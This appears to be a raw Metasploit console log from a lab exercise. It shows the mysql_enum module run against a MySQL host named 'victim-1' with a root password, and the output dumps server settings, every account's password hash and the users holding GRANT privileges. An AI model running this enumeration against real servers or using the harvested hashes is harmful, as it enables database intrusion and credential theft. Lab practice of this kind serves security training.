 msf5 > use auxiliary/admin/mysql/mysql_enum
msf5 auxiliary(admin/mysql/mysql_enum) > show options
Module options (auxiliary/admin/mysql/mysql_enum):
Name Current Setting Required Description
---- --------------- -------- -----------
PASSWORD no The password for the specified username
RHOSTS 192.60.96.3 yes The target address range or CIDR identifier
RPORT 3306 yes The target port (TCP)
USERNAME no The username to authenticate as
msf5 auxiliary(admin/mysql/mysql_enum) > set USERNAME root
USERNAME => root
msf5 auxiliary(admin/mysql/mysql_enum) > set PASSWORD twinkle
PASSWORD => twinkle
msf5 auxiliary(admin/mysql/mysql_enum) > run
[*] Running module against 192.60.96.3
[*] 192.60.96.3:3306 - Running MySQL Enumerator...
[*] 192.60.96.3:3306 - Enumerating Parameters
[*] 192.60.96.3:3306 - MySQL Version: 5.5.61-0ubuntu0.14.04.1
[*] 192.60.96.3:3306 - Compiled for the following OS: debian-linux-gnu
[*] 192.60.96.3:3306 - Architecture: x86_64
[*] 192.60.96.3:3306 - Server Hostname: victim-1
[*] 192.60.96.3:3306 - Data Directory: /var/lib/mysql/
[*] 192.60.96.3:3306 - Logging of queries and logins: OFF
[*] 192.60.96.3:3306 - Old Password Hashing Algorithm OFF
[*] 192.60.96.3:3306 - Loading of local files: ON
[*] 192.60.96.3:3306 - Deny logins with old Pre-4.1 Passwords: OFF
[*] 192.60.96.3:3306 - Allow Use of symlinks for Database Files: YES
[*] 192.60.96.3:3306 - Allow Table Merge:
[*] 192.60.96.3:3306 - SSL Connection: DISABLED
[*] 192.60.96.3:3306 - Enumerating Accounts:
[*] 192.60.96.3:3306 - List of Accounts with Password Hashes:
[+] 192.60.96.3:3306 - User: root Host: localhost Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.60.96.3:3306 - User: root Host: 891b50fafb0f Password Hash:
[+] 192.60.96.3:3306 - User: root Host: 127.0.0.1 Password Hash:
[+] 192.60.96.3:3306 - User: root Host: ::1 Password Hash:
[+] 192.60.96.3:3306 - User: debian-sys-maint Host: localhost Password Hash: *F4E71A0BE028B3688230B992EEAC70BC598FA723
[+] 192.60.96.3:3306 - User: root Host: % Password Hash: *A0E23B565BACCE3E70D223915ABF2554B2540144
[+] 192.60.96.3:3306 - User: filetest Host: % Password Hash: *81F5E21E35407D884A6CD4A731AEBFB6AF209E1B
[+] 192.60.96.3:3306 - User: ultra Host: localhost Password Hash: *94BDCEBE19083CE2A1F959FD02F964C7AF4CFC29
[+] 192.60.96.3:3306 - User: guest Host: localhost Password Hash: *17FD2DDCC01E0E66405FB1BA16F033188D18F646
[+] 192.60.96.3:3306 - User: gopher Host: localhost Password Hash: *027ADC92DD1A83351C64ABCD8BD4BA16EEDA0AB0
[+] 192.60.96.3:3306 - User: backup Host: localhost Password Hash: *E6DEAD2645D88071D28F004A209691AC60A72AC9
[+] 192.60.96.3:3306 - User: sysadmin Host: localhost Password Hash: *78A1258090DAA81738418E11B73EB494596DFDD3
[*] 192.60.96.3:3306 - The following users have GRANT Privilege:
[*] 192.60.96.3:3306 - User: root Host: localhost
[*] 192.60.96.3:3306 - User: root Host: 891b50fafb0f
[*] 192.60.96.3:3306 - User: root Host: 127.0.0.1
[*] 192.60.96.3:3306 - User: root Host: ::1
[*] 192.60.96.3:3306 - User: debian-sys-maint Host: localhost
[*] 192.60.96.3:3306 - User: root Host: %